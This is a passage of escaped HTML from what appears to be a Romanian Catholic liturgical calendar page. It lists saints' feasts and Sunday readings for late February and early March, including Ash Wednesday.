inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Mansuet, ep. LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Elefterie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Damian, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E22\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ECATEDRA SF. AP. PETRU; Sf. Margareta din Cortona, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E23\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Policarp, ep. m. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E24\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 7-a de peste an\u003Cbr \/\u003E\nFer. Marcu de Marconi, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESam 26,2.7-9.12-13.22-23; Ps 102; Cor 15,45-49; Lc 6,27-38\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E25\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cezar, medic\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E26\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Alexandru, ep. UP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E27\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Gabriel al Maicii Îndurerate, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E28\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Roman, abate; Fer. Antonia, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003C!-- calendar in postare receptiv --\u003E\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7747118969\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cbr \/\u003E\n\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch6 style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 1.125em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: 1.3em; margin: 0px 0px 14px; overflow-wrap: break-word; padding: 0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EMARTIE – MĂRŢIŞOR\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E31 de zile, ziua are 12 ore, noaptea are 12 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Albin, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Angela a Crucii, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E3\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 8-a de peste an\u003Cbr \/\u003E\nSs. Cunegunda, împ.; Marin, ostaş m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003ESir 27,4-7; Ps 91; Cor 15,54-58; Lc 6,39-45\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Cazimir, rege *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Luciu I, pp.; Teofil, ep; Adrian din Cezareea, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EMIERCUREA CENUŞII (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LN\u003Cbr \/\u003E\nSf. Coletta, fc.; Fer. Roza din Viterbo, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Perpetua şi Felicitas, m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan al lui Dumnezeu, călug. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Francisca Romana, călug. *; Dominic Savio; 40 de soldaţi, 